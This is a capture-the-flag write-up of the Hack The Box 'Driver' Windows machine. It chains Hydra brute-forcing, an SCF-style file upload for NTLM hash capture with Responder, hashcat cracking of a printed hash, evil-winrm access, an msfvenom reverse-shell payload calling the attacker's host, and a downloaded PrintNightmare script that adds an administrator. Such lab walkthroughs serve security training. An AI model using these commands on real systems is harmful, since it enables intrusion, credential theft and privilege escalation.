Hackthebox - Driver
Windows

Nmap
Port 80
Inspecting with burp
The response header when trying to authenticate gives this (we can also see it in the nmap scan):
So we get username, we can try to bruteforce with hydra hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.11.106 http-get
So we have admin:admin credentials
There is a file upload functionality and it says it will go in the share. It bugged me for a while and then I remember the URL File attack So I uploaded this file
I named it with and @ at the begining for instance
@csbygbAnd then we need to launch responder with smb server on obviously
responder -w --lm -v -I tun0And we get hashes!

Now we just have to crack one of them with hashcat
We just need to copy a whole one like this
tony::DRIVER:a05acd47ab1ac310:B15097FF39CD452C8F8E53BDC33B7B37:0101000000000000DF515CFA2F5DD801D1688BA244C5025400000000020000000000000000000000And then launch hashcat as follow
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txtAnd we get the password
liltony
Let's see what shares we have
Let's use cracmapexec to see how we could use the creds

Let's get a shell with evil-winrm
evil-winrm -i 10.10.11.106 -u tony -p liltonyIt works! Let's grab our user flag in tony's desktop!
Privesc
Let's get winpeas and execute it in our target
In our kali
wget https://github.com/carlospolop/PEASS-ng/releases/download/20220424/winPEASx64.exeNow we just have to upload it in our target with evilwinrm it really easy we just need to type
upload winPEASx64.exeAnd we launch it
.\winPEASx64.exeWinpeas shows that there is a powershell history file

If we google the specific driver we have a privesc vuln
Let's get a shell with msfconsole so that we can privesc using a metasploit module
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f exe -o reverse2.exein our evvilwinrm shell
upload reverse.exeI got annoyed with this exploit because I could not make it work
I decided to use printnightmare instead
wget https://raw.githubusercontent.com/calebstewart/CVE-2021-1675/main/CVE-2021-1675.ps1From evil winrm
upload CVE-2021-1675.ps1Import-Module .\CVE-2021-1675.ps1Get-Command Invoke-NightmareInvoke-Nightmare -NewUser "csbygb" -NewPassword "csbygb123!"Finally if we net user we see we are in the admin group
net user csbygbNow we just need to use evil-winrm with our new user
evil-winrm -i 10.10.11.106 -u csbygb -p csbygb123!And we can grab the admin flag
cd C:\Users\Administrator\Desktoptype root.txt
Last updated